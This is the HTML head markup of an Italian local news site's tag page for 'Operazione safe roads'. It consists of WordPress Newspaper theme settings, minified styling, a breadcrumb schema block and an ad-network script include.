var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="b50639e079";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/operazione-safe-roads/",
                    "name": "Operazione safe roads"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

